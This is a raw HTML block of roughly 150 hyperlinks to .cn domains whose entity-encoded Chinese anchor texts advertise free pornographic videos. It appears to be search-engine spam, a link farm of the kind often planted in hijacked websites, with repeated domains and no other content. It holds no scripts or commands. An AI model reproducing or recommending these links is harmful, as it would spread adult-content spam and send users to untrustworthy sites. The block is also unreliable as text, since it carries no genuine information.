<a href="http://yatooth.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://law28.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://dafa8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbbap.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gspub.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://nuos.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av</a>|
<a href="http://oy14.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kybp.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://ysygm.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://rsbxkt.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://paopie.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://help0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scwcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://hgcrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://globalplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frence.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kongfanming.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://msunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrxcl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://tongjingba.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hacong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsl918.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://bfokl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://arqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fyhygjg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuican.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://led108.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehscc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://vaf8.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://nujj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://delseyw.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://godark.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://cqod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zacme.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://giftsource.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zacme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://f259.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://realslab.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://tianww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://try888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chengac.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gunxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqiao.com.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xinankang.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zurpd.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;app</a>|
<a href="http://led108.com.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://studentwear.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ehscc.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gunxu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piezou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://kengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runweifood.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://98sr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://bfokl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avsforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://obqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://wjqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://anqva.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://piezou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqu.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqsndl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://qd-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://ads5q.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://ttt888.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://sn113.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpnst.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sumtw.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saisao.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pengketang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ywhn.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://alvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://showhy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x5927;&#x91CF;</a>|
<a href="http://ttshow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
